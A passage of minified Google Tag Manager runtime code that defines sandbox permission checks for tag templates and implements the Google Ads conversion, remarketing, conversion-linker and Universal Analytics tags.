Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=FR(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Ub]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=DR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=ip(hp(gp(fp(Po(new Oo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Wb]=JR.Da;KK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ws())$t(a,r),Ks(r);kq()!==2?Ut(r):St(r);fu(["aw","dc"],r);yu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");du(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ls(Cs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ls("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=ip(new Oo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));WI({D:t});Py({D:t,ej:!1,Ue:g,Yc:r,Lh:!0});ym=!0;b.vtp_enableUrlPassthrough&&iu(["aw","dc","gb"]);ku(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,kn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(qj(g))||c==="specific"&&sh(qj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(qj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=vR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=yR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(c,
Zm,function(p){return Cb(p)});HP(c,an,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.ei]=!0;var e=AR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=FR(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=AR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=AR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Vb]=!0);d[K.m.Oa]=AR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");az(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Wb]=[JR.Da,JR.Yb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(n.eventMetadata,g);OA(Jo(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&vR(yR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);vR(yR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!zj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=yj(p._x_19,"/analytics.js"),t=Vy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);ER(q==="analytics.js"&&u?u:t,function(){var v=uz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;vR(yR(t.vtp_contentGroup,"index","group"),q);vR(yR(t.vtp_dimension,"index","dimension"),r);vR(yR(t.vtp_metric,"index","metric"),
u);var v=vR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=vR(n,v)}vR(yR(n.vtp_contentGroup,"index","group"),q);vR(yR(n.vtp_dimension,"index","dimension"),r);vR(yR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(eo()),C=E+".");var G=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.sc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var N={};a(x,N);x.name||(N.gtmTrackerName=E);N.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(N.nonInteraction=n.vtp_nonInteraction);var ba=ip(hp(gp(fp(Po(new Oo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),N),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Rm]=!0);AL(y,z,Date.now(),ba);var U=
xz(n.vtp_functionName);if(rb(U)){var M=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];U.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(qj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?FR(h):AR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=yR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(f,Zm,function(y){return Cb(y)});HP(f,an,function(y){return Number(y)});var g=AR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ca]=AR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=AR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=AR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.bi]=d,h[K.m.La]=FR(K.m.La),h[K.m.Ia]=
FR("developer_id"),h));b.vtp_rdp&&(l[K.m.Vb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Sy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=AR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=AR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=AR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=AR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;az(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Wb]=P(275)?[JR.Da,JR.Ha]:JR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(x.eventMetadata,r);OA(Jo(u,K.m.zo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





